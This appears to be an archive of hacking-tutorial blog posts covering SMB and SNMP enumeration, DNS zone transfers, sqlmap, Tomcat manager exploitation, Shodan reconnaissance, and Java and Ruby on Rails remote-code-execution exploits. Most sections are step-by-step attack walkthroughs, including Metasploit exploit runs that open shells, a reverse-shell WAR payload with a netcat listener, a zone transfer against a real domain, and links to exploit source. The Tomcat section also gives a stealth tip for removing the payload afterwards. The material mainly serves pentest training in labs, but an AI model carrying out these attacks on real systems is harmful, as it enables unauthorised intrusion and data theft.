Author Archives: admin

Active Information Gathering for Windows with Superscan

You can get a surprising amount of information from a Windows machine if it has port 445 open, especially if you happen to have a working user account on the machine (such as an account credential grabbed from another machine on the same domain).

Setup Your Testbed

All you need to do is take any Windows host, and share something.  For example, create a new folder on the desktop.  Then right click on that folder, and click Properties.  There is a Sharing tab.

sharefile


Make sure you have also created a user with a password on this machine.

Attack

How do you find a vulnerable host?

Any Windows host with file sharing will do.  These hosts are usually pretty obvious when running a nmap port scan.  Ports 135, 139, and 445 will most often be open.

How do you attack that host?

There are a number of tools and metasploit modules that do smb enumeration (try out auxiliary/scanner/smb/smb_lookupsid).  However, there is an older tool that seems to work the best called superscan.  It still works fine on all modern Windows operating systems, but you need to run it as an Administrator (right click, run as administrator).

Superscan gives you a number of tabs with tools (lets be honest – these other tools aren’t all that useful), but we’re going to look at the Windows Enumeration tab.  Simply type in the IP of the machine you setup, and click Enumerate.

superscan



It’ll run all the modules, and most likely it’ll come back only with information on the NULL session connection and the RPC services.  However if you can run an authenticated scan, it is a gold mine of information.  Click on Options and enter your credentials and run the scan again.

Now you’ve got all sorts of information on the remote system, including all the groups (who are the administrative users? very useful), usernames, other shares available, uptime, account policies, who logged in last, etc.  This is great, especially when you can’t access this information through RDP or anything else.

Hacking and Active Information Gathering with SNMP

SNMP can be a valuable information gathering resource.  The very purpose of SNMP is to give information about the system to whoever queries it.  Sometimes SNMP is not adequately locked down, and anyone can grab information from it.  For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.

A quick note on SNMP.  You’ll see SNMPv2 and SNMPv3 used.  SNMPv3 is newer and better secured.  You can use encryption, full username/password, etc.  SNMPv2 is older, but more widely used (and easier to implement).  As the password to get into the system, it uses what it calls the community string.  By default, that string is often simply “public”.

Setup Your Testbed

Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install.  Simply install the SNMP services:

# apt-get install snmpd

Then edit the configuration file located in /etc/snmp/snmpd.conf.  Right at the beginning of that file is an agentAddress option.  By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security).  So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.

snmp config

Finally, restart the SNMP service:

# /etc/init.d/snmpd restart

And you should be all setup with your testbed.

Attack

How do you find a vulnerable host?

The easiest way is a simple port scan on UDP port 161:

$ nmap -sU -p161 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds

You can also just try one of the tools listed below, but they can a while to timeout.  Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan.  There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.

msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’

As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now).  Both use the public community string.

How do you attack that host?

There are lots of tools you can use.  You can (very tediously) use manual command line syntax, which I will not go over.  An upgraded version of that is to use a MIB browser.  iReasoning has a great one that is freely available for personal use.  Download and install the application.  Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk.  Then click Go:

mib browser


Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.

Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp.  The snmpcheck tool will give you the same information, just formatted in a different way by typing:

$ ./snmpcheck-1.8.pl -t 192.168.1.5

snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02

[*] System information
——————————————————————————- —————-

Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <me@example.org>
Location : Sitting on the Dock of the Bay
Motd : –

[*] Network information
——————————————————————————- —————-

IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –

[*] Enumerated 192.168.1.5 in 0.37 seconds

The public community is used by default here.  There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information.  For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.

Hacking and Information Gathering with DNS Zone Transfer Attacks

Information gathering is one of the first phases of a penetration test.  A wealth of information can be found in DNS records – if you can get them.  DNS records can give you an idea of the IP schema used, important servers, etc.  This information can be used to intelligently guess other IP spaces, and know what other servers you can focus on.

An unsecured DNS server will allow anyone to perform a zone transfer, allowing you full access to the records stored on there.

Setup Your Testbed

Setting up an entire DNS system is beyond the scope of this blog.  This particular attack can be performed safely against nearly any domain on the internet.  Most domains should fail a zone transfer, but you may find one that works.  If you do want to setup a DNS server, opening yourself up to a zone transfer is pretty simple.  Below is an example of a DNS entry for in your named.conf file for example.org:

zone “example.org” {
type master;
allow-transfer {192.168.0.101;};
also-notify {192.168.0.101;};
file “/etc/bind/pri.example.org”;
};

In this setup, 192.168.0.101 is the slave DNS server.  If you want to open yourself up to a zone transfer from anyone, simply remove the allow-transfer line and reload bind.  You will find you are now open to a zone transfer.

Attack

How do you find a vulnerable host?

The easiest way is just to try the attack.  If you run an nmap scan on a host and find port 53 open, try a zone transfer against that host.

How do you attack that host?

I’ll go over 3 ways to do it, using 3 different utilities.  I’ll use avhackers.com, which is just a parked domain as of this writing, but does have zone transfers enabled.  For each way, you first need to find the name servers of a domain, and then query that name server to do a transfer for the domain.

The first way is using the DNS tool, dig.  First query the domain for the name servers:

$ dig ns avhackers.com

; <<>> DiG 9.7.0-P1 <<>> ns avhackers.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35312
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 6

;; QUESTION SECTION:
;avhackers.com. IN NS

;; ANSWER SECTION:
avhackers.com. 84804 IN NS ns2.sedoparking.com.
avhackers.com. 84804 IN NS ns1.sedoparking.com.

;; ADDITIONAL SECTION:
ns1.sedoparking.com. 1066 IN A 91.195.240.162
ns1.sedoparking.com. 1066 IN A 74.208.13.27
ns1.sedoparking.com. 1066 IN A 82.165.128.95
ns2.sedoparking.com. 1329 IN A 74.208.8.95
ns2.sedoparking.com. 1329 IN A 87.106.251.33
ns2.sedoparking.com. 1329 IN A 91.195.241.162

;; Query time: 41 msec
;; SERVER: 10.10.10.1#53(10.10.10.1)
;; WHEN: Fri Feb 1 14:33:16 2013
;; MSG SIZE rcvd: 175

You can see the answer section contains 2 name servers.  I’ll just pick one of them (doesn’t matter which), and query that name server directly, asking for a zone transfer of the avhackers.com domain:

$ dig @ns1.sedoparking.com avhackers.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.sedoparking.com avhackers.com axfr
; (3 servers found)
;; global options: +cmd
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
. 86400 IN NS ns1.sedoparking.com.
. 86400 IN NS ns2.sedoparking.com.
. 600 IN A 82.98.86.179
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
;; Query time: 280 msec
;; SERVER: 91.195.240.162#53(91.195.240.162)
;; WHEN: Fri Feb 1 14:35:49 2013
;; XFR size: 5 records (messages 3, bytes 294)

This particular domain doesn’t have anything exciting (the . IN A 82.98.86.179 basically means there aren’t any subdomains), but you can see the zone transfer was successful.  Just to contrast, here is an example of a failed zone transfer:

$ dig @ns1.google.com google.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.google.com google.com axfr
; (1 server found)
;; global options: +cmd
; Transfer failed.

Now for method #2.  This is using the host utility.  First find the DNS servers for the domain:

$ host -t ns avhackers.com
avhackers.com name server ns2.sedoparking.com.
avhackers.com name server ns1.sedoparking.com.

Then pick a DNS server and request a transfer:

$ host -l avhackers.com ns2.sedoparking.com
Using domain server:
Name: ns2.sedoparking.com
Address: 74.208.8.95#53
Aliases:

. name server ns1.sedoparking.com.
. name server ns2.sedoparking.com.
. has address 82.98.86.179

As you can see, this is the same information as from dig, but formatted differently.  Finally, you can try the dnsenum tool that comes installed with Backtrack.  This tool does it all in one step:

dnsenum

Once again, all the same information, but formatted differently.  Good luck with your DNS zone transfers!

More Tips with SQLmap

There is a more complete post on SQL Injection and sqlmap already done, but I want to add a few tidbits about useful things to do with sqlmap.

First of all, sometimes it is easier to just feed sqlmap the entire header request you would send.  You can do just that by using your handy Burp proxy tool.

Go to wherever you want to test (for example Mutillidae’s view blog page):

viewblog


Hit View Blog Entries, but make sure you’ve intercepted that request in Burp.  Then simply copy the entire raw packet into a text file and save it:

burp-proxy


Once you have that, you can simply feed it into sqlmap with a command similar to the following:

python sqlmap.py -r burprequest.txt –dbs

Pretty easy!

The next hint is if you want to specify where to go on the command line rather than just have the script figure it out on its own from reading the form.  For the same example above, you’d do something similar to the following:

python /pentest/database/sqlmap/sqlmap.py -u “http://192.168.1.5/mutillidae/index.php?page=view-someones-blog.php” –data “author=john&view-someones-blog-php-submit-button=View+Blog+Entries” –dbs

This is also useful if you just want to test one or two parameters and skip the rest.

Hacking Apache Tomcat

Apache Tomcat has a feature where you can upload a package.  The package is a .war file that is essentially a Tomcat application.  If you can get to the administration panel and upload a bad application, then you can get command line on the box.

This attack is especially useful if you find a forgotten installation of Apache Tomcat that nobody bothered to take down.  Often times the credentials are obvious, and you can use this attack to pivot further into a network.

Setup Your Testbed

Metasploitable 2 already has an installation of Apache Tomcat running on port 8180.  Browsing to it will look like the following page:

Tomcat Default Install


Attack

How do you find a vulnerable host?

Most of the time, you’ll find Tomcat on port 8080 or sometimes just port 80.  Metasploitable’s is on port 8180.  If you are finding .jsp files, then there’s a good chance it is a Tomcat server.  You can also try the /admin or /manager/html directories.  The error page or HTML headers returned by the web server will also often say if it is Apache Tomcat.

Metasploit has a scanner under auxiliary/scanner/http/tomcat_mgr_login for default logins.  The scanner is pretty useful because it also contains a wordlist of default usernames and passwords for Apache Tomcat installs.  Tomcat doesn’t really have default usernames and passwords, but canned installs (such as xampp) do.  You can also manually try to login under the same links listed above.  Metasploitable 2 uses tomcat/tomcat.

How do you attack that host?

Metasploit can create a meterpreter payload and shovel it back to you.  You can either have metasploit do it all automatically for you (upload, run, then delete the .war file), or you can perform it a little more manually if you have a tricky system.  Below is the automatic way:

msf> use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.1.5
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
msf exploit(tomcat_mgr_deploy) > set PATH /manager/html
msf exploit(tomcat_mgr_deploy) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Using manually select target “Java Universal”
[*] Uploading 6458 bytes as Km5MZ65BrHrJ4m62.war …
[*] Executing /Km5MZ65BrHrJ4m62/zLVmnRURVMFIwJHGgJExDon2e6Hc.jsp…
[*] Undeploying Km5MZ65BrHrJ4m62 …
[*] Sending stage (30216 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:47057) at 2013-01-28 12:58:37 -0500

meterpreter > getuid
Server username: tomcat55

You may get the message “Exploit failed [no-target]: Unable to automatically select a target”.  Metasploit can normally tell what kind of system it is attacking, but on this particular exploit it seems to have a hard time with it.  A “show targets” will tell you what is available.  For Metasploitable 2, running “set TARGET 1” for Java Universal seems to work.  If you change it to anything else, you may need to change your payload to a compatible payload as well.

Now to do it in a bit more manual way, first you’ll want to create your payload (assuming your backtrack host is 192.168.1.6):

$ msfpayload java/shell/reverse_tcp LHOST=192.168.1.6 W > colesec.war
Created by msfpayload (http://www.metasploit.com).
Payload: java/shell_reverse_tcp
Length: 5480
Options: {“LHOST”=>”192.168.1.6”}

Now take that colesec.war file, and upload it as an application under the Tomcat Web Application Manager (that’s the /manager/html link) where it says WAR file to deploy:

tomcat manager


After clicking “Deploy”, you should see /colesec in the list of applications.  Now you’ll want to start a netcat listener for your reverse shell connection:

$ nc -lvp 4444
listening on [any] 4444 …

Finally, access the backdoor file in the application you uploaded.  Then simply go to your bad application (http://192.168.1.5:8180/colesec/), and your netcat listener should suddenly get a hit.

$ nc -lvp 4444
listening on [any] 4444 …
connect to [192.168.1.6] from new-host-8.home [192.168.1.5] 34114
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)

As a note, if you chose another payload (such as linux/x86/shell_reverse_tcp), you may have to go to a specific .jsp file in your application.  You can uncompress the .war file to figure out the random name of the .jsp file by uncompressing it with “jar -xvf colesec.war”.

Congrats, you’re in!  Now to improve stealthiness, you can “Undeploy” your colesec application on the Application Manager page, and you are done.

Passive Reconnaissance with Shodan

I recognized my post about the ruby on rails vulnerability as a good opportunity to bring up shodan.

Shodan is a unique search engine.  It crawls the web for the banners listed at various ports.  Mainly it grabs and indexes HTTP headers, but it does a few other ports and protocols as well.  At first, this doesn’t sound incredibly exciting, but if you think about it, you’ll see the tremendous potential this has as a passive reconnaissance tool.

For example, if you want to start finding all of Facebook.com’s IP space, you can do so with the query “hostname:facebook.com port:80”

shodan-facebookOr you can research and see just what kind of fingerprint your corporation has on the web.  Say, for example, you work for Amazon and you want to see what kinds of things are found externally on a set of your IP addresses.  You’d search for “net:72.21.192.0/19”

shodan-amazon

You can see that there are lots of HTTP services open, and a lot of them are using the AmazonS3 web server with some Apache stuff sprinkled in.  Nothing surprising, but you’re able to begin to fingerprint what kinds of systems Amazon runs.

Moving back to the ruby on rails example.  We know that systems 3.2.10 and earlier are vulnerable.  Our particular default install used a unique sounding web server called WEBrick.  What if we search for that?

shodan-webrickNow we’re getting somewhere.  Over 2000 hits with our first search, and most appear to be Ruby on Rails.  Now let’s verify it’s a vulnerable version.  I just took the 2nd IP down, opened it up, and added the path for the defaults rails about page (http://IP/rails/info/properties).  Here’s what I got:

vulnerable-railsRails version 3.2.8.  Definitely vulnerable.  We could pwn this box right now, easy.  But we don’t have any kind of rules of engagement or agreement with these people, so we don’t.  And chances are, they are already pwned.  We could send them a quick e-mail letting them know they are in serious trouble, or even see if they have a bug bounty.  Or try to get a job, since their security guys obviously are lacking.

Don’t want this to be you, an easily recognizable target?  Search for your corporation and make sure you are safe.

This is only touching the surface of what shodan does.  There’s a great video located here which talks about more, including finding default passwords on systems, etc. just with the header information.  Happy hunting!


(Mis)Adventures in Java “Privilege Escalation”

If you are pretty familiar with Java development, this post will seem silly to you.  But I’m not.  Many times, you can learn a lot from failures as well, so this one I’d like to document.

Basically, I had gotten a command prompt as a lower privileged user on a machine.  I was looking to get administrator access somehow, and I noticed that Java 7 Update 4 was running, which is vulnerable to CVE-2012-4681.  You always hear of this one as a “privilege escalation” exploit, so I thought by popping out of the Java sandbox, you’d also pop out as an administrative user.

News flash.  It doesn’t work that way.  The exploit works, but you pop out of the sandbox as the same user as you ran the command.

I’m going to explain how to do it anyway.  Those Java developers can stop here, but the rest of us might still learn something.

What do I start out with?

Most exploits are captured via twitter, or some sort of pastebin website.  Usually with twitter linking to a pastebin, which is the case here.  The source code was tweeted by @jduck1337 pointing to pastie.org/4594319.  Grab the source code from there because that’s what we’re going to start out with.

Also, don’t forget to install a vulnerable version of Java.  Any Java 7 version at revision 7 or below should work.

I have my code, now what do I do with it?

You can see the class is called Gondvv.  So you’ll need to save that file as Gondvv.java.  Then erase that first line that says: package cve2012xxxx;  This will be a standalone file, not a package.

You’ll notice a bunch of jibberish, but near the end of the file you’ll see the purpose is simply to open calc.exe.  So no worries – the code as it stands is not actually malicious.

Finally, compile your code.  Go to the command prompt, browse to where your Gondvv.java file is, and type the following:

javac Gondvv.java

That was easy.  This should have created a Gondvv.class file.  Now since this was originally meant to run as a Java applet, you’ll need to create an HTML file with the following source:

<applet align=”center” code=”Gondvv.class” width=”800″ height=”500″></applet>

That alone will do it.  Run your HTML file, and your calculator will pop up.  Congrats, you successfully exploited the vulnerability!

java exploited

How about privilege escalation?

The next step was to make this a command line prompt.  Remember, I had command line as a lower privileged user already.  I was hoping to run commands inside this program to be higher privileged. So the next step was to strip away all the Java applet stuff.

So strip away the java.applet.Applet and java.awt.Graphics import lines.  Also make it so the public class Gondvv doesn’t extend Applet.  Then all the classes need to get the “static” keyword added to them.  Remove the very last paint class.  Finally, the public void init() class needs to be renamed to public static void main(String[] args).  The end result looks like the following:

(looked terrible here. Pasted it on pastebin)

Then compile it the same as before, and run it with:

java Gondvv

Calculator should pop up!  Not so exciting, but you can see it is working.  In order to see who is actually running it, you can just have it run “whoami.exe” or something along those lines.  Had it actually worked, I would have made it run a netcat listener or a meterpreter payload or something.

What if I just want a .jar file?

Don’t want to use the java keyword before running your file?  Make a .jar file.  You’ll first need to create a manifest.txt file.  The contents should be as follows:

Main-Class: Gondvv

Then at the command line, simply type the following to create your .jar file:

jar cvfm javahack.jar manifest.txt *.class

Bingo, now you can just run the jar file.  Enough Java for one day.

Java Exploits

New Java Exploits are raining!  I’m going to use this post to collect some data on them.

CVE-2013-1493 (Java 7 Update 15, Java 6 Update 41)
Date: February 2013
Pastebin:
Metasploit module:
Interesting blog posting:
http://blog.fireeye.com/research/2013/02/yaj0-yet-another-java-zero-day-2.html
http://krebsonsecurity.com/2013/03/new-java-0-day-attack-echoes-bit9-breach/

CVE-2013-0431 (Java 7 Update 11)
Date: February 2013
Pastebin: http://pastebin.com/QWU1rqjf
Metasploit module: exploit/multi/browser/java_jre17_jmxbean_2
Interesting blog postings:
http://security-obscurity.blogspot.it/2013/02/deobfuscating-java-7u11-exploit-from.html

CVE-2013-0422 (Java 1.7 Update 10)
Date: January 2013
Pastebin: http://pastebin.com/cUG2ayjh
Metasploit module: exploit/multi/browser/java_jre17_jmxbean
Interesting blog postings:
http://krebsonsecurity.com/2013/01/zero-day-java-exploit-debuts-in-crimeware/
https://community.rapid7.com/community/metasploit/blog/2013/01/11/omg-java-everybody-panic
http://www.reddit.com/r/netsec/comments/16b4n1/0day_exploit_fo_java_17u10_spotted_in_the_wild/
http://www.reddit.com/r/netsec/comments/ywbhq/new_java_0day_exploited_in_the_wild/
http://www.reddit.com/r/netsec/comments/16buer/source_code_for_the_java_7_0day/

CVE-2012-4681 (Java 7 Update 6)
Date: August 2012
Pastebin: http://pastie.org/4594319
Metasploit Module: exploit/multi/browser/java_jre17_exec
Interesting blog postings:
http://www.deependresearch.org/2012/08/java-7-vulnerability-analysis.html 
https://community.rapid7.com/community/metasploit/blog/2012/08/27/lets-start-the-week-with-a-new-java-0day

http://krebsonsecurity.com/2012/08/attackers-pounce-on-zero-day-java-exploit/

CVE-2012-0507 (Java 7 Update 2, Java 6 Update 30)
Date: March 2012
Pastebin: http://pastebin.com/TtZSt4u4 and http://pastebin.com/ms5Sk009
Metasploit Module: exploit/multi/browser/java_atomicreferencearray
Interesting blog postings:
https://community.rapid7.com/community/metasploit/blog/2012/03/29/cve-2012-0507–java-strikes-again

Hacking Ruby on Rails with CVE-2013-0155 and CVE-2013-0156

This exploit recently came out, affecting an estimated 200k sites on the web.  You can still install the vulnerable version to create your own testbed to make sure you are doing it right.

Setup Your Testbed

The most recent version that got patched is rails 3.2.11, so 3.2.10 and below should do.  In order to setup your Ubuntu system, perform the following commands:

# apt-get install build-essential sqlite libsqlite3-dev nodejs
# apt-get install ruby1.9.3
# gem install rails -v 3.2.10
# rails new /var/www/railstest
# cd /var/www/railstest
# rails server

You should now be able to go to your server on port 3000 (http://192.168.1.5:3000) and see the default ruby on rails install.

default rails


Attack

How do you find a vulnerable host?

Metasploit has a scanner at auxiliary/scanner/http/rails_xml_yaml_scanner to find servers with the vulnerability, but surprisingly, it doesn’t seem to detect our setup.  I have no idea why.  There is also a couple Nessus plugins that seem to give it a try, but they don’t detect it either.  In which case, you’ll have to build your own tool.

I’d recommend doing it with a scripting language (like Perl) and curl, using regex to find what you want.  Something like the following:

curl -s -I –connect-timeout 2 -f http://192.168.1.5:3000/rails/info/properties

This is a Ruby on Rails specific URL.  If it exists, then you likely have found a rails server.  You can also look for /assets/rails.png as well as specific information in the header (WEBrick, Ruby, mod_rails, Mongrel, Passenger – those types of things in the X-Powered-By or Server headers).

In practice, you’ll also have to check to make sure you get something like HTTP/1.1 200 OK.  Otherwise you’ll start getting hits on 301 Moved, 404 Not Found, etc. types of pages.

How do you attack that host?

Unlike the scanning module, Metasploit’s exploit module works great, exploit/multi/http/rails_xml_yaml_code_exec:

msf> use exploit/multi/http/rails_xml_yaml_code_exec
msf exploit(rails_xml_yaml_code_exec) > set RHOST 192.168.1.5
msf exploit(rails_xml_yaml_code_exec) > set RPORT 3000
msf exploit(rails_xml_yaml_code_exec) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Sending Railsv3 request to 192.168.1.5:3000…
[*] Sending Railsv2 request to 192.168.1.5:3000…
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.5:44828) at 2013-01-18 18:24:23 -0500
id
uid=0(root) gid=0(root) groups=0(root)

Great post on this topic by HD Moore here.  Also additional proof of concept code here.

Hacking Java Applets with JD

Sometimes Java Applets are compiled into .jar files, which can later be decompiled and dissected for valuable information that the author didn’t necessarily intend for you to have.

Setup Your Testbed

Any .jar file will do that you have lying around.  I’m using one that Metasploit constructed from one of the (many many) recent Java exploits.

Attack

How do you find a vulnerable host?

If you see an applet is being served up by a .jar file, you can download that file to see what is on it.

Java Applet Jar File


How do you attack that host?

Download the file and load up your favorite decompiler.  I prefer JD (get it? Java Decompiler), but really any one will do.

java decompiler


One great bit of information you can find in here is database connection information – location, username, password.  From there, you can dump the contents of the database, or whatever other island hopping you can do.